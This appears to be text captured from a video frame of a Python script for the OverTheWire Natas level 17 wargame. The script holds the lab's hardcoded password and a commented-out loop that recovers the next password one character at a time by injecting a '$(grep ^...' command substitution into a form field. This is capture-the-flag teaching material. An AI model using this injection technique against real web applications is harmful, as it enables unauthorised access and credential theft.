 Build output - Sublime Text 2 (UNREGISTERED)
En
4:44 PM
John Hammond
natas17.py
×
B
5 import re
6 from string import *
7
8 characters = lowercase + uppercase + digits
9
10
11 username = 'natas17'
12 password = '8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw'
13
14 url = 'http://%s.natas.labs.overthewire.org/' % username
15
16 session = requests.Session()
17 response = session.get(url, auth = (username, password) )
18
19 print response.text
20
21 # seen_password = list()
22 # while ( len(seen_password) < 32 ):
23
24 #   for character in characters:
25 #       print "".join(seen_password) + character
26 #       response = session.post(url, data = { "needle" : "anythings$(grep ^" + "".join(seen_password) + c
27 #       content = response.text
28
29
30 #       returned = re.findall( '<pre>\n(.*)\n</pre>', content )
31
32 #       if ( not returned ):
33 #           seen_password.append( character )
34 #           break
Line 13, Column 19
Tab Size: 4
HTML